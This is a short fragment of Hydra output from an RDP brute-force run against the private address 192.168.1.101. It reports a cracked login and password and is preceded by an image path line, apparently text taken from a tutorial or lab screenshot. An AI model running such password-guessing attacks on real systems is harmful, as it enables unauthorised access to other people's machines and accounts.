 [3389][rdp] host: 192.168.1.101   login: jason qwerty   password: qwerty
[STATUS] attack finished for 192.168.1.101 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-28 15:12:
07